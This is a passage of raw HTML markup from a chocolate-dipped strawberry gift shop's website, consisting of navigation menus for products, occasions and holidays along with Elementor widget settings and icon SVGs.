	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class = "hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class = "hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class = "hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class = "hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class = "hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class = "hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class = "hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class = "hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class = "hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class = "hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class = "hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class = "hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class = "hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class = "hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class = "hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class = "hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4baec elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4baec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b86a6e" data-id="2b86a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd25976 hfe-submenu-icon-plus hfe-nav-menu__align-left hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="dd25976" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-dd25976" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class="hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class="hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class="hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class="hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class="hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class="hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class="hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class="hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class="hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class="hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class="hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class="hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class="hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class="hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class="hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class="hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class="hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class="hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class="hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class="hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class="hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class="hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class="hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class="hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class="hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class="hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class="hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class="hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class="hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class="hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class="hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class="hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class="hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class="hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class="hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class="hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class="hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class="hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class="hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class="hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class="hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class="hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class="hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e1a307" data-id="5e1a307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8382e4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-site-logo" data-id="b8382e4" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&q